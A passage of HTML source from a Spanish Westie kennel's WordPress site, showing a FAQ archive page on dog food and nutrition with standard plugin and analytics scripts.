                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.delosduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.delosduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","security":"4660dd829e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"a8fe43aabb","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.delosduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.delosduendeszahories.com/wp-json/wp/v2/ufaq-category/94" /><link rel="alternate" href="https://www.westie.es/ufaq-category/nutricion/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://www.delosduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.delosduendeszahories.com"><link rel="alternate" href="https://www.delosduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive tax-ufaq-category term-nutricion term-94 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-www-delosduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://www.delosduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://www.delosduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://www.delosduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://www.delosduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://www.delosduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.delosduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.delosduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.delosduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.delosduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://www.delosduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.delosduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.delosduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.delosduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-823"><a href="https://www.delosduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.delosduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://www.delosduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category current-menu-item menu-item-836"><a href="https://www.delosduendeszahories.com/ufaq-category/nutricion/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://www.delosduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://www.delosduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://www.delosduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://www.delosduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://www.delosduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.delosduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
															</div>
																			<h1 class="page_title">Alimentación y Nutrición</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Alimentación adecuada?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/alimentacion-adecuada/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 545" href="https://www.delosduendeszahories.com/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">545</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Qué no debemos darle a nuestro westy No le daremos nunca agua muy fría ya que puede sentarle mal y hacerle daño. No le daremos determinados huesos...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Cómo son las necesidades nutricionales de nuestro westie?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 553" href="https://www.delosduendeszahories.com/ufaqs/como-son-las-necesidades-nutricionales-de-nuestro-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">553</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Los tiempos cambian, y al mismo tiempo, las necesidades nutricionales de tu perro. Tu perro pasará por tres etapas importantes en su vida...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Cuantas veces debe comer el cachorro al día?</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 523" href="https://www.delosduendeszahories.com/ufaqs/cuantas-veces-debe-comer-el-cachorro-al-dia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">523</a>
	</span>
								</div>

					<div class="post_descr">
						<p>La comida, depende del criador y después del dueño, Lo normal seria darles dos tomas a partir del cuarto o quinto mes, una a primera hora de la...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación Recomendada</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/alimentacion-recomendada/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 624" href="https://www.delosduendeszahories.com/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">624</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Con Royal Canin no fallarás, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el específico de Westies Ideal en aquellas...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Chocolate&#8230;. Ese dulce veneno</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/chocolate-ese-dulce-veneno/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 502" href="https://www.delosduendeszahories.com/ufaqs/chocolate-ese-dulce-veneno/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">502</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Â¿Quién iba a pensar que las deliciosas galletas de chocolate, aparentemente tan inofensivas, pueden convertirse en auténtico VENENO para el perro...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/otros-alimentos-aparte-del-pienso/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Otros alimentos aparte del &#8220;pienso&#8221;</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/otros-alimentos-aparte-del-pienso/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 596" href="https://www.delosduendeszahories.com/ufaqs/otros-alimentos-aparte-del-pienso/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">596</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Si se le alimentas con comida seca, o lo que conocemos comunmente como &#8220;comida seca&#8221;, se le puede dar de forma esporádica muchísimas...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.delosduendeszahories.com/ufaqs/suplementos-alimentarios/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Suplementos alimentarios</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.delosduendeszahories.com/ufaqs/suplementos-alimentarios/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 497" href="https://www.delosduendeszahories.com/ufaqs/suplementos-alimentarios/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">497</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Levadura de cerveza: La levadura de cerveza es un complemento vitamínico, antianímico y digestivo. Facilita la regeneración de la flora bacteriana...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.delosduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
